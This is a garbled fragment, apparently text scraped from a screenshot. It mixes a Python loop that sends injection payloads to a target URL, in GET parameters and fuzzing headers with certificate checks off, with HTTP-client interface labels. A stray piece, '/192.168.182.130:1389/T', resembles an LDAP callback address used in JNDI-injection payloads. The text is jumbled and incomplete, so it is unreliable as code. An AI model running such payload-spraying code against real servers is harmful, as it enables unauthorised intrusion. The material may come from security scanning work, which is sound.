 History
Query Params
for payload in payloads:
    cprint(f"[•] URL: {url} | PAYLOAD: {payload}", "cyan")
Key
Value
    if args.request_type.upper() == "GET" or args.run_all_tests:
/192.168.182.130:1389/T
        try:
            requests.request(url=url,
Value
                             method="GET",
                             params={"payload": payload},
                             headers=get_fuzzing_headers(payload),
                             verify=False,
                             timeout=timeout,
                             allow_redirects=(not args.disable_redirects),
                             proxies=proxies)
Body
        except Exception as e:
            cprint(f"EXCEPTION: {e}")